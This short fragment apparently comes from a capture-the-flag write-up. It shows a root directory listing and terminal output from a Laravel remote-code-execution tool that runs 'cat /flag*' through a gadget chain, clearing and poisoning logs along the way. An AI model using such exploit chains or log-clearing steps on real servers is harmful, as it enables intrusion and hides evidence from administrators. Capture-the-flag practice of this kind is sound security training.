 etc
flag.txt
home
lib
media
mnt
opt
proc
root
run
sbin
src
srv
sys
tmp
usr
var
[?] Please enter a command to execute : execute cat /flag*
[@] Executing command "cat /flag*"...
[@] Generating payload...
[√] Generated 1 payloads.
[@] Trying chain laravel/rce12 [1/1]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Output :
3aceab6687e24da78d1394d5c9d4ecde
[?] Please enter a command to execute :